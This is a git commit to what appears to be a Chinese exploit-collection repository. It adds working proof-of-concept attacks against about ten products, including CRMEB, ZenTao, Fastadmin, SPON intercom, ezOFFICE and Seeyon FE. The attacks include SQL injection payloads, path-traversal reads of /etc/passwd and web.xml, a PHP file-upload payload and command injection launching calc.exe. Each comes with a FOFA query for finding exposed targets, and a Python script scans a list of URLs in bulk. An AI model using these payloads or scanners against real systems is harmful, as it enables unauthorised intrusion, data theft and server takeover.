6.18更新漏洞
This commit is contained in:
parent
4fe572e1a5
commit
a718bbc4ae
30
AEGON-LIFEv1.0存在SQL注入漏洞(CVE-2024-36597).md
Normal file
30
AEGON-LIFEv1.0存在SQL注入漏洞(CVE-2024-36597).md
Normal file
@ -0,0 +1,30 @@
|
||||
## AEGON-LIFEv1.0存在SQL注入漏洞(CVE-2024-36597)
|
||||
|
||||
Aegon Life v1.0 clientStatus.php 中的 client_id 参数包含 SQL 注入漏洞。
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /lims/clientStatus.php?client_id=1511986023%27%20OR%201=1%20--%20a HTTP/1.1
|
||||
Host: localhost
|
||||
sec-ch-ua: "Not-A.Brand";v="99", "Chromium";v="124"
|
||||
sec-ch-ua-mobile: ?0
|
||||
sec-ch-ua-platform: "Linux"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.6367.60 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Accept-Language: en-US,en;q=0.9
|
||||
Cookie: PHPSESSID=v6g7shnk1mm5vq6i63lklck78n
|
||||
Connection: close
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://cxsecurity.com/issue/WLB-2024060033
|
||||
58
CRMEB开源商城v5.2.2存在sql注入漏洞.md
Normal file
58
CRMEB开源商城v5.2.2存在sql注入漏洞.md
Normal file
@ -0,0 +1,58 @@
|
||||
## CRMEB开源商城v5.2.2存在sql注入漏洞
|
||||
|
||||
CRMEB v.5.2.2 中的 SQL 注入漏洞允许远程攻击者通过 ProductController.php 文件中的 getProductList 函数获取敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
icon_hash="-847565074"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/api/products?limit=20&priceOrder=&salesOrder=&selectId=)
|
||||
/api/products?limit=20&priceOrder=&salesOrder=&selectId=0*if(now()=sysdate(),sleep(6),0)
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
```python
|
||||
import requests
|
||||
def check_vulnerability(url):
|
||||
# Remove trailing slash if present
|
||||
if url.endswith('/'):
|
||||
url = url[:-1]
|
||||
# Construct the URL with the required endpoint
|
||||
test_url = f"{url}/api/products?limit=20&priceOrder=&salesOrder=&selectId=)"
|
||||
try:
|
||||
response = requests.get(test_url)
|
||||
# Check if the response contains the specific string indicating a vulnerability
|
||||
if 'PDOConnection.php' in response.text:
|
||||
print(f"\033[31m[HIGH RISK]\033[0m Vulnerability found in: {url}")
|
||||
else:
|
||||
print(f"\033[32m[SAFE]\033[0m No vulnerability found in: {url}")
|
||||
except requests.RequestException as e:
|
||||
print(f"\033[33m[ERROR]\033[0m Could not connect to {url}. ")#Error: {e}")
|
||||
def main():
|
||||
# Read URLs from url.txt
|
||||
with open('url.txt', 'r') as file:
|
||||
urls = file.readlines()
|
||||
|
||||
for url in urls:
|
||||
url = url.strip() # Remove any leading/trailing whitespace characters
|
||||
if not url.startswith('http'):
|
||||
url = 'http://' + url # Add http scheme if missing
|
||||
check_vulnerability(url)
|
||||
if __name__ == "__main__":
|
||||
main()
|
||||
```
|
||||
|
||||
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://github.com/phtcloud-dev/CVE-2024-36837/blob/main/CVE-2024-36837.py
|
||||
- https://7nkdkj-my.sharepoint.com/:w:/g/personal/krypt0n_7nkdkj_onmicrosoft_com/Ea8dW8YuldRMqgCy7KHjnxABTJCVPLShHIJfqQk684mD3A?e=0qmN7t
|
||||
26
Fastadmin框架存在任意文件读取漏洞.md
Normal file
26
Fastadmin框架存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
## Fastadmin框架存在任意文件读取漏洞
|
||||
|
||||
Fastadmin框架 lang接口处存在任意文件读取漏洞,恶意攻击者可能利用该漏洞读取服务器上的敏感文件,例如客户记录、财务数据或源代码,导致数据泄露。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
icon_hash="-1036943727"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /index/ajax/lang?lang=..//..//application/database HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Cookie: think_var=..%2F%2F..%2F%2Fapplication%2Fdatabase
|
||||
Host:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||

|
||||
13
README.md
13
README.md
@ -1,6 +1,19 @@
|
||||
# 漏洞收集
|
||||
收集整理漏洞EXP/POC,大部分漏洞来源网络,目前收集整理了600多个poc/exp,善用CTRL+F搜索
|
||||
|
||||
## 2024.06.18 新增漏洞
|
||||
|
||||
- 禅道18.5存在后台命令执行漏洞
|
||||
- Fastadmin框架存在任意文件读取漏洞
|
||||
- CRMEB开源商城v5.2.2存在sql注入漏洞
|
||||
- AEGON-LIFEv1.0存在SQL注入漏洞(CVE-2024-36597)
|
||||
- 悦库企业网盘userlogin.html存在SQL注入漏洞
|
||||
- 仿新浪外汇余额宝时间交易所任意文件读取
|
||||
- 申瓯通信在线录音管理系统download任意文件读取漏洞
|
||||
- 致远互联FE协作办公平台ncsubjass存在SQL注入
|
||||
- 世邦通信SPON-IP网络对讲广播系统my_parser.php任意文件上传漏洞
|
||||
- 万户-ezOFFICE-download_ftp.jsp任意文件下载漏洞
|
||||
|
||||
## 2024.06.14 新增漏洞
|
||||
|
||||
- 致远oa系统saveFormula4Cloud存在JNDI注入
|
||||
|
||||
17
万户-ezOFFICE-download_ftp.jsp任意文件下载漏洞.md
Normal file
17
万户-ezOFFICE-download_ftp.jsp任意文件下载漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
## 万户-ezOFFICE-download_ftp.jsp任意文件下载漏洞
|
||||
|
||||
万户OA-ezOFFICE download_ftp.jsp 接口存在任意文件读取漏洞,未经身份认证的攻击者可利用此漏洞获取服务器内部敏感文件,使系统处于极不安全的状态。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="万户网络-ezOFFICE"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/defaultroot/download_ftp.jsp?path=/../WEB-INF/&name=aaa&FileName=web.xml
|
||||
```
|
||||
|
||||

|
||||
32
世邦通信SPON-IP网络对讲广播系统my_parser.php任意文件上传漏洞.md
Normal file
32
世邦通信SPON-IP网络对讲广播系统my_parser.php任意文件上传漏洞.md
Normal file
@ -0,0 +1,32 @@
|
||||
## 世邦通信SPON-IP网络对讲广播系统my_parser.php任意文件上传漏洞
|
||||
|
||||
世邦通信 SPON IP网络对讲广播系统 my_parser.php 存在任意文件上传漏洞,攻击者可以通过漏洞上传任意文件甚至木马文件,从而获取服务器权限。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
icon_hash="-1830859634"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /upload/my_parser.php HTTP/1.1
|
||||
Host: 127.0.0.1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/39.0.2171.71 Safari/537.36
|
||||
Content-Length: 279
|
||||
Content-Type: multipart/form-data; boundary=0300a03a9419748c18d96a7e6e03d7be6f7f3f1ef6df950f196738fe8230
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
|
||||
--0300a03a9419748c18d96a7e6e03d7be6f7f3f1ef6df950f196738fe8230
|
||||
Content-Disposition: form-data; name="upload"; filename="test.php"
|
||||
Content-Type: application/octet-stream
|
||||
|
||||
<?php echo md5(1);unlink(__FILE__);?>
|
||||
--0300a03a9419748c18d96a7e6e03d7be6f7f3f1ef6df950f196738fe8230--
|
||||
```
|
||||
|
||||

|
||||
|
||||
访问路径:`http://127.0.0.1/upload/files/test.php`
|
||||
23
仿新浪外汇余额宝时间交易所任意文件读取.md
Normal file
23
仿新浪外汇余额宝时间交易所任意文件读取.md
Normal file
@ -0,0 +1,23 @@
|
||||
## 仿新浪外汇余额宝时间交易所任意文件读取
|
||||
|
||||

|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
"/static/index/css/ionic.css" && "devework.com"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /index.php/index/Api/curlfun?url=file:///etc/passwd HTTP/1.1
|
||||
Host:
|
||||
```
|
||||
|
||||
```
|
||||
GET /index.php/index/Api/post_curl?url=file:///etc/passwd&data=1 HTTP/1.1
|
||||
Host:
|
||||
```
|
||||
|
||||

|
||||
@ -1,4 +1,13 @@
|
||||
## 契约锁电子签章系统RCE
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="契约锁-电子签署平台"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /callback/%2E%2E;/code/upload HTTP/1.1
|
||||
Host: 103.242.174.137:9180
|
||||
|
||||
30
悦库企业网盘userlogin.html存在SQL注入漏洞.md
Normal file
30
悦库企业网盘userlogin.html存在SQL注入漏洞.md
Normal file
@ -0,0 +1,30 @@
|
||||
## 悦库企业网盘userlogin.html存在SQL注入漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
icon_hash="522281537"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /user/login/.html HTTP/1.1
|
||||
Host:
|
||||
Pragma: no-cache
|
||||
Cache-Control: no-cache
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Referer:
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cookie: windowWidth=1536; windowHeight=695; yid=ovqhgolslu27u6vioar0guiilf; lang=zh-cn; device=desktop; theme=default
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 90
|
||||
|
||||
account=') AND GTID_SUBSET(CONCAT(0x7e,(SELECT (ELT(5597=5597,user()))),0x7e),5597)-- HZLK
|
||||
```
|
||||
|
||||

|
||||
22
申瓯通信在线录音管理系统download任意文件读取漏洞.md
Normal file
22
申瓯通信在线录音管理系统download任意文件读取漏洞.md
Normal file
@ -0,0 +1,22 @@
|
||||
## 申瓯通信在线录音管理系统download任意文件读取漏洞
|
||||
|
||||
申瓯通信在线录音管理系统download任意文件读取漏洞,未经身份验证攻击者可通过该漏洞读取系统重要文件。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
title="在线录音管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
GET /main/download?path=/etc/passwd HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept: */*
|
||||
Connection: keep-alive
|
||||
```
|
||||
|
||||

|
||||
@ -1,6 +1,16 @@
|
||||
## 禅道 v18.0-v18.3 存在后台命令执行漏洞
|
||||
|
||||
禅道后台存在 RCE 漏洞,存在于 V18.0-18.3 之间,经过复现分析,发现漏洞来源于新增加的一个功能模块。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="易软天创-禅道系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /zentaopms/www/index.php?m=zahost&f=create HTTP/1.1
|
||||
Host: xxx.xxx.xxx.xxx
|
||||
User-Agent:Mozilla/5.0(Windows NT 10.0;Win64;x64;rv:109.0)Gecko/20100101 Firefox/111.0
|
||||
@ -21,3 +31,5 @@ Sec-Fetch-Site: same-origin
|
||||
vsoft=kvm&hostType=physical&name=penson&extranet=xxx.xxx.xxx.xxx%7Ccalc.exe&cpuCores=
|
||||
2&memory=16&diskSize=16&desc=&uid=640be59da4851&type=z
|
||||
```
|
||||
|
||||

|
||||
|
||||
51
禅道18.5存在后台命令执行漏洞.md
Normal file
51
禅道18.5存在后台命令执行漏洞.md
Normal file
@ -0,0 +1,51 @@
|
||||
## 禅道18.5存在后台命令执行漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
app="易软天创-禅道系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /zentaopms/www/index.php?m=custom&f=ajaxSaveCustomFields&module=common§ion=features&key=apiGetModel HTTP/1.1
|
||||
Host: 192.168.234.128
|
||||
Content-Length: 11
|
||||
Accept: application/json, text/javascript, */*; q=0.01
|
||||
X-Requested-With: XMLHttpRequest
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
|
||||
Origin: http://192.168.234.128
|
||||
Referer: http://192.168.234.128/zentaopms/www/index.php?m=projectstory&f=story&projectID=1
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
|
||||
Cookie: zentaosid=t33hnj6nnkdkjcid7rp3bdl63e;
|
||||
Connection: close
|
||||
|
||||
fields=true
|
||||
```
|
||||
|
||||
```
|
||||
POST /zentaopms/www/index.php?m=api&f=getModel&moduleName=repo&methodName=checkConnection HTTP/1.1
|
||||
Host: 192.168.234.128
|
||||
accept: */*
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.0.0 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh-TW;q=0.9,zh;q=0.8,en-US;q=0.7,en;q=0.6
|
||||
Referer: http://192.168.234.128/zentaopms/www/index.php
|
||||
Cookie: zentaosid=t33hnj6nnkdkjcid7rp3bdl63e;
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 30
|
||||
|
||||
client=calc.exe&SCM=Subversion
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://www.t00ls.com/thread-71854-1-1.html
|
||||
21
致远互联FE协作办公平台ncsubjass存在SQL注入.md
Normal file
21
致远互联FE协作办公平台ncsubjass存在SQL注入.md
Normal file
@ -0,0 +1,21 @@
|
||||
## 致远互联FE协作办公平台ncsubjass存在SQL注入
|
||||
|
||||
致远互联FE协作办公平台ncsubjass.jsp存在SQL注入漏洞,未经身份验证的攻击者可以通过此漏洞获取数据库敏感信息。
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
body="li_plugins_download"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /fenc/ncsubjass.j%73p HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.77 Safari/537.36
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
subjcode=';WAITFOR DELAY '0:0:5'--
|
||||
```
|
||||
|
||||
Loading…
x
Reference in New Issue
Block a user